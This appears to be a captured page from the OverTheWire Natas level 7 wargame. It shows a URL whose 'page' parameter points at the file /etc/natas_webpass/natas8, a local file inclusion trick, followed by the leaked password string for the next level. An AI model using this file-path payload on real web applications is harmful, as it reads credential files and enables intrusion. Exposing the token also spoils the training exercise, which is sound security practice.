 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
NATAS7
We Chall SUBMIT TOKEN
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe